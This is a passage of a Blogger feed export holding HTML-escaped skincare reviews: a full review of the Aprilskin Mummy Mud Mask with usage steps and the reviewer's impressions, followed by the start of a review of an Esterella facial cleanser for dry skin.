sans-serif;\"\u003EOn the Back, variety of\ndetails along with Instructions as to how to Use the mask is mentioned.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Mask itself, comes in Two\nParts and wrapped in multiple plastic layers to keep the Ash coloured Liquid\nintact.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzJzkImuS62LgiCVlTcc-wA1ndDGKQRlxLncnwMsCujbtzonvR7iB1or0uBn7wUkY5uQ5xAvm22DJzVvJf5J7nJYZEe6KcWYjJ4T6JjK5VrpgeQsi7kpiPipwa_zzxFOg00Y1jQAnQTk\/s1600\/MummyMudMask+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzJzkImuS62LgiCVlTcc-wA1ndDGKQRlxLncnwMsCujbtzonvR7iB1or0uBn7wUkY5uQ5xAvm22DJzVvJf5J7nJYZEe6KcWYjJ4T6JjK5VrpgeQsi7kpiPipwa_zzxFOg00Y1jQAnQTk\/s640\/MummyMudMask+%25285%2529.jpg\" width=\"574\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EHow to Use\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Mask will first be in a\nPlastic Packet\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiSqiRC_aUTddu7ZpSpQWXqp6WZMZ6z76oB1-hrGb4UY7TgzL76uPrScZRpLYNa2hsMhSYXExxsb1qVAiicOxDJrVCF5d-L-Z8JW5bifAn9wJE_znymQ6RX7rKqAaET1sqQ9CIubi_iQg\/s1600\/MummyMudMask+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"904\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiSqiRC_aUTddu7ZpSpQWXqp6WZMZ6z76oB1-hrGb4UY7TgzL76uPrScZRpLYNa2hsMhSYXExxsb1qVAiicOxDJrVCF5d-L-Z8JW5bifAn9wJE_znymQ6RX7rKqAaET1sqQ9CIubi_iQg\/s640\/MummyMudMask+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOn taking them out, you will\nsee two parts of the Mask\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMMLc1hRbTzEKZztxgCJYWqr4IlFGNQIJIYt_x7KwF5zkn33e_Fzearm95kZLhYQS4zyaP9E9g6lz2iUVIiaaJYAt4gH9sP6hYR9J9bvDd_v55FcJYc1pqVJorLCfnDgbYa5uKcuRryW8\/s1600\/MummyMudMask+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"906\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMMLc1hRbTzEKZztxgCJYWqr4IlFGNQIJIYt_x7KwF5zkn33e_Fzearm95kZLhYQS4zyaP9E9g6lz2iUVIiaaJYAt4gH9sP6hYR9J9bvDd_v55FcJYc1pqVJorLCfnDgbYa5uKcuRryW8\/s640\/MummyMudMask+%25284%2529.jpg\" width=\"542\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe first Part will go on the\nUpper Part of the face, till the nose.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eand the second Part after the\nfirst part, till the Chin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP6YOu3Hh9Yiyzner2izxZN24t8BEDnU2jpsXzkvH9Z2CTTVNC7lFbj9QZJgyr7t4wZPgnae1KUAZ9sYMPq8oQJigry06T8AtQk53N-TmeRE0iVgcwYlOsdG37qMHraapxXuzd6A4j8FE\/s1600\/MummyMudMask+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"793\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP6YOu3Hh9Yiyzner2izxZN24t8BEDnU2jpsXzkvH9Z2CTTVNC7lFbj9QZJgyr7t4wZPgnae1KUAZ9sYMPq8oQJigry06T8AtQk53N-TmeRE0iVgcwYlOsdG37qMHraapxXuzd6A4j8FE\/s400\/MummyMudMask+%25281%2529.jpg\" width=\"386\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWe are supposed to place the\nMask one after the other and then peel off the plastic layers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFor my Face, the first Part\nof the Mask, fits okay, with a little excess material on the forehead.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnd the second part of the\nMask fits Perfectly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Mask sits firmly on the\nSkin, making it easy to go about your work without fussing over the Mask\nmoving.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiP1y90-hNqrfyVa7I-RCQKW0yj1TcI8gGxwEtjKr5lxu7lTDU-3XU5AH3g8kFTqI2wELGDP2M1UIjdnUmsWllKYXeccFKpANhwvLtGEI5YcH3zMviHPI345-RrT8grs3okG27tO9hKJ4\/s1600\/MummyMudMask+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"291\" height=\"453\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiP1y90-hNqrfyVa7I-RCQKW0yj1TcI8gGxwEtjKr5lxu7lTDU-3XU5AH3g8kFTqI2wELGDP2M1UIjdnUmsWllKYXeccFKpANhwvLtGEI5YcH3zMviHPI345-RrT8grs3okG27tO9hKJ4\/s640\/MummyMudMask+%25287%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EMy Experience\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Masks are wet with Ash\ncoloured liquid, and you can feel a slap of Cold on applying them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Coldness soothes the skin\nand feels very Good and Relaxing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI keep the Mask on for about\n20-30 minutes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhile drying, the Mask gets\nHarder and Firmer like a Dry Cloth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhen it's time to remove the\nMask, it will be sticky and you will have to Peel it off.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7R-Tc8stC3Hz9T59lAbUvi_2znNOtzdmUk7ZKDS9zD_uyHujWk6NpA01cgyfRe7mmyrZcJgtb-BCj_DoyB8Ch9s5J9CdmK4AP08VK1IXCcmBaAdy1FBazQSuYFmrfvz5YJ13oyxam1Iw\/s1600\/MummyMudMask+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"204\" data-original-width=\"291\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7R-Tc8stC3Hz9T59lAbUvi_2znNOtzdmUk7ZKDS9zD_uyHujWk6NpA01cgyfRe7mmyrZcJgtb-BCj_DoyB8Ch9s5J9CdmK4AP08VK1IXCcmBaAdy1FBazQSuYFmrfvz5YJ13oyxam1Iw\/s640\/MummyMudMask+%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFace will be covered with\nashy patches, residue of the Liquid.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey can be washed off with\njust water.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EThe After\naffects\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Mask cleans the Face to\ngive a Clear and Glowing Skin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is very Relaxing and Cools\nthe Face.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt was hydrating on my Dry\nSkin and I freaking love this product.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnd it does satisfy its\nClaims.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI use this Mask when I some\ntime on my Hands, as it can get a little messy due to the Wetness of the Masks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYour hands can get dirty due\nto the Ashy Liquid of the product.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI would highly recommend this\nproduct to all Skincare lovers, this is something you should definitely try!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat do you think about this Product?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/6168177620659513108\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-mummy-mud-mask-aprilskin-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/6168177620659513108"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/6168177620659513108"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-mummy-mud-mask-aprilskin-india.html","title":"REVIEW : Mummy Mud Mask by Aprilskin"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ\/s72-c\/MummyMudMask+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-3838506763486698299"},"published":{"$t":"2017-11-14T22:56:00.000+05:30"},"updated":{"$t":"2017-11-18T09:49:13.994+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dry Skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Face Care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Face Cleanser"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Face Wash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceCare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ProductReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal \/ Dry Skin"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey People!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to another Post\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI really like products which\nsmell good,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI Love products which smell\ngood and can be used on face.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe products which fall into\nthis category are Face Washes, Face Cleansers, Face Scrubs etc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBut, I usually stay away from Face Washes\/ Cleansers, and hesitate using them (I don’t have any hesitation in purchasing them\nlol)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWith the fear that, they\nmight make my Dry (Skin) Face even more dry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI recently came across \u003Cb\u003Ea Facial Cleanser\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003Efor\nNormal \/ Dry Skin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI must say, I was pretty\nexcited to test it out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, let’s Review\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" 